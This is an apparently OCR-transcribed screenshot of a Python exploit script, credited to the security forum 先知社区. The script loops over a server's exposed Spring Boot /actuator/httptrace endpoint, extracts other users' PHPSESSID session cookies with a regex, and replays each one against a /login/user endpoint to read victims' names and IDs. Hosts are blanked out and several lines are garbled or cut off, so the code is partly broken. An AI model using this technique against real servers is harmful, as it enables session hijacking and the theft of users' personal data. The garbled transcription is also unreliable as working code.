 1 #!/usr/bin/env python3
2 # -*- coding:utf-8 -*-
3
4 import requests
5 import re
6 import json
7 import time
8
9
0 def get_basic_info(sessionId):
1 url = "https:///login/user"
2 headers = {
3 "PHPSESSID": sessionId
4 }
5 resp = requests.get(url, headers=headers).text
6 data = json.loads(resp)['data']
7 try:
8 name = data['']
9 uid = data['']
0 print("basic_info: session: {} name: {} :{}".format(sessionId, name,
1 except Exception as e:
2 print("basic_info: session: {} name: {} {}".format(
3 sessionId, "error", uid))
4
5
6 def main():
7 while True:
8 url = "https:///actuator/httptrace"
9 pattern = re.compile('PHPSESSID=([a-zA-Z0-9]*?);')
0 resp = requests.get(url).text
1 sessions = list(set(pattern.findall(resp)))
2 for sid in sessions:
3 get_basic_info(sid)
4 time.sleep(1)
5
6
7 if __name__ == '__main__':
8 main()
先知社区